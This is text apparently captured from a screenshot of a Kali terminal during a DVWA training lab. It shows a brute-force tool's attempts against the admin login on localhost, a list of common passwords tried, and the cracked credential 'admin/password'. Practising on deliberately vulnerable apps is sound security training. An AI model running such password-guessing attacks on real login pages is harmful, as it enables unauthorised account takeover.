 1 2 3 4 2 1:01
kali@kali: ~
File Actions Edit View Help
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "#!comment: Last update: 2011/11/20 (3546 entries)" - 11 of 3
559 [child 10] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "#!comment:" - 12 of 3559 [child 11] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "#!comment: For more wordlists, see https://www.openwall.com/
wordlists/" - 13 of 3559 [child 12] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123456" - 14 of 3559 [child 13] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "12345" - 15 of 3559 [child 14] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "password" - 16 of 3559 [child 15] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "password1" - 17 of 3559 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123456789" - 18 of 3559 [child 8] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "12345678" - 19 of 3559 [child 7] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "1234567890" - 20 of 3559 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "abc123" - 21 of 3559 [child 9] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "computer" - 22 of 3559 [child 10] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "tigger" - 23 of 3559 [child 4] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "1234" - 24 of 3559 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "qwerty" - 25 of 3559 [child 11] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "money" - 26 of 3559 [child 5] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "carmen" - 27 of 3559 [child 6] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "mickey" - 28 of 3559 [child 12] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "secret" - 29 of 3559 [child 13] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "summer" - 30 of 3559 [child 14] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "internet" - 31 of 3559 [child 0] (0/0)
[42001][http-get-form] host: 127.0.0.1 login: admin password: password
DVWA Security